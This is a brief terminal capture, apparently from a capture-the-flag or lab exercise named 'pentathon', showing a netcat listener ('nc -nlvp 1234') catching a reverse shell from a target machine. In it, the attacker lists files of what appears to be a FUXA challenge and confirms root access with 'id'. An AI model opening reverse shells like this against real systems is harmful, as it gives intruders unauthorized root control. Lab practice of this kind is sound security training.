 ┌──(pradyun㉿NOVA)-[~/Downloads/pentathon]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.112.156] from (UNKNOWN) [192.168.112.97] 58434
/bin/sh: 0: can't access tty; job control turned off
# ls
_appdata
_db
_logs
challenge.py
fuxa-project.json
requirements.txt
venv
# id
uid=0(root) gid=0(root) groups=0(root)